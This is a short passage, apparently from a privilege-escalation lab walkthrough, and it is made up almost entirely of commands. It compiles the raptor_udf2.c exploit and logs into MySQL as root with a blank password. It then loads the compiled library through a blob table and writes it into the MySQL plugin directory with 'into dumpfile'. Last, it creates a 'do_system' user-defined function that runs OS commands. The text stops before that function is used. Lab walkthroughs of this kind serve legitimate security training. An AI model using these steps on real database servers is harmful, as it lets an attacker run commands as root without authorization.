 Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';